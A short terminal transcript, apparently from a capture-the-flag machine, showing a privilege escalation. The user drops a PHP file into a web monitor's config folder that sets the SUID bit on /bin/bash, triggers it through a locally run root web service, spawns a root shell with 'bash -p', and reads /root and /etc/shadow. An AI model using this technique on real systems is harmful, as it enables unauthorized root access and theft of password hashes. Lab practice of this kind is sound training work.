 albert@alert:/tmp/miao$ cd /opt/website-monitor/
albert@alert:/opt/website-monitor$ cd config
albert@alert:/opt/website-monitor/config$ nano miao.php
albert@alert:/opt/website-monitor/config$ cat miao.php
<?php
system("chmod +s /bin/bash");
?>
albert@alert:/opt/website-monitor/config$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
albert@alert:/opt/website-monitor/config$ curl http://127.0.0.1:8080/config/miao
.php
albert@alert:/opt/website-monitor/config$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
albert@alert:/opt/website-monitor/config$ /bin/bash
bash-5.0$ exit
exit
albert@alert:/opt/website-monitor/config$ /bin/bash -p
bash-5.0# id
uid=1000(albert) gid=1000(albert) euid=0(root) egid=0(root) groups=0(root),1000(
albert),1001(management)
bash-5.0# ls /root
root.txt  scripts
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow